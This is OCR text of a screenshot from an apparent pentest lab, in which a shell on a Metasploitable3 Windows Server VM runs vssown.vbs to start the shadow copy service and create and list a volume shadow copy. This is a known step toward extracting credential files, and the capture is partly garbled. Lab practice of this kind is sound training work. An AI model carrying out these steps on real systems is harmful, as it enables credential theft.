 Papelera de
reciclaje
Firefox
Adobe Acrobat
Google Chrome
Adobe
Editio
Any
CON
FACT
Micros
Oracle VM
VirtualBox
metasloitable3-workspace_win2k8_1724660363267_58634 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Re
Boxs
Desk
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vagrant>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::fd63:83a2:85e3:4729%11
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.{6FEEDED4-FC1E-4857-BEB8-72167D5BDAA6}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\vagrant>
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
3:22 AM
8/27/2024
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
11:22
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~/Escritorio ×
Input Error: Can not find script file "C:\Users\vagrant\vssown.vbs".
-sh-4.3$ cscript.exe vssown.vbs /start
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Signal sent to start the VSS service.
-sh-4.3$ cscript.exe vssown.vbs /start ^C
-sh-4.3$ ^C
-sh-4.3$ ^C
-sh-4.3$ cscript.r r ^C
-sh-4.3$ cscript.exe vssown.vbs /status
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Running
-sh-4.3$ cscript.exe vssown.vbs /create c
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to create a shadow copy.
-sh-4.3$ cscript.exe vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
SHADOW COPIES
=============
[*] ID:                  {E15D9B28-2EC4-4801-A596-62DC28E08C30}
[*] Client accessible:   True
[*] Count:               1
[*] Device object:       \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
[*] Differential:        True
[*] Exposed locally:     False
[*] Exposed name:
[*] Exposed remotely:    False
[*] Hardware assisted:   False
[*] Imported:            False
[*] No auto release:     True
[*] Not surfaced:        False
[*] No writers:          True
[*] Originating machine: vagrant-2008R2
[*] Persistent:          True
[*] Plex:                False
[*] Provider ID:         {B5946137-7B9F-4925-AF80-51ABD60B20D5}
[*] Service machine:     vagrant-2008R2
[*] Set ID:              {E36FB574-283E-4DF6-81C4-C48A97EDDEAE}
[*] State:               12
[*] Transportable:       False
[*] Volume name:         \\?\Volume{05913b68-c635-11ed-a405-806e6f6e6963}\
-sh-4.3$